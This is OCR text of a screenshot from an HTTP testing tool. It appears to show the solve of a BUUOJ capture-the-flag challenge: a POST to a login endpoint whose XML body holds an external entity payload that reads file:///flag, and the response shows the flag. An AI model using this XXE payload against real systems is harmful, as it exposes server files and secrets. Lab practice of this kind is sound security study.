 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
Responses 85bytes / 40ms 美化 渲染 编码 请输入定位响应 详 情
1 POST /doLogin.php HTTP/1.1
2 Host ? : 4b0774e6-d024-46f4-832d-3fc92bf60baf.node5.buuoj.cn:81
3 Origin: http://4b0774e6-d024-46f4-832d-3fc92bf60baf.node5.buuoj.
cn:81
4 Accept: application/xml, text/xml, */*; q=0.01
5 Referer: http://4b0774e6-d024-46f4-832d-3fc92bf60baf.node5.buuoj.
cn:81/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Content-Type: application/xml;charset=UTF-8
11 Content-Length auto : 68
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE note[<!ENTITY admin SYSTEM "file:///flag">]>
15
16 <user><username>&admin;</username><password>191981</password></
user>
0flag{4dd8b2fb-f370-4e6a-9b9f-4723d882b6cd}